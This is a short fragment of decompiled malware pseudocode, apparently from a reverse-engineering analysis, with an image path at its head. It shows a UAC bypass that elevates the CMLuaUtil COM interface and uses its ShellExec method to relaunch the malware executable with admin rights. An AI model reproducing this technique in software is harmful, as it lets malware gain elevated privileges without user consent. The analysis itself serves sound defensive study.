 w_CoCreateInstanceAsAdmin((int)&pfo, 0, v8, savedregs);
if ( pfo )
{
v1 = mw_GetCommandLineW();
v2 = mw_CommandLineToArgvW(v1, &v8);
malware_exe_path = (_DWORD *)v2;
if ( v8 == 1 )
{
param = 0;
}
else
{
v5 = mw_wcsstr(v1, *(_DWORD *)(v2 + 4));
param = v5;
if ( *(_WORD *)(v5 - 2) != 32 )
param = v5 - 2;
}
v6 = pfo->QueryInterface;
pfo = 0;
if ( !(*(int (__cdecl **)(_DWORD, _DWORD, int, _DWORD, _DWORD))(v6 + 0x24))(0, *malware_exe_path, param, 0, 0) )//
// ShellExec(malware_exe_path, param, 0,0)
(*(void (__cdecl **)(ICMLuaUtiL *))(pfo->QueryInterface + 8))(pfo);// Release
mw_RtlFreeHeap(PEB_SubSystemData, 0, malware_exe_path);
}
result = mw_CoUninitialize();